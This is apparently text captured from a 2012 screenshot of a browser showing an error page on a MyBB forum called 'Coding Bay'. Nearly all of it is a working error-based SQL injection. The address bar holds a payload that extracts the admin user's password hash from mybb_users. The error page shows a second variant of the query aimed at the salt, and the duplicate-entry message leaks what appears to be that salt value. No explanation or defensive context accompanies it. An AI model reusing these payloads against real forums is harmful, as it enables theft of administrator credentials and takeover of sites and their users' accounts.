 Firefox
Coding Bay - Internal Error
/*!and(select1 from(select count(*),concat((select password from mybb_users where uid=1),floor(Rand(0)*2))a from information_schema.tables group by a)b)-- -*/-- -
Google
MyBB
MyBB SQL Error
MyBB has experienced an internal SQL error and cannot continue.
SQL Error:
1062 - Duplicate entry 'efx3lred1' for key 'group_key'
Query:
SELECT * FROM mybb_mytabs WHERE id='2' /*!and(select 1 from(select
count(*),concat((select salt from mybb_users where uid=1),floor(Rand(0)*2))a from
information_schema.tables group by a)b)*/-- -'
Please contact the MyBB Group for support.
9:46 AM
4/11/2012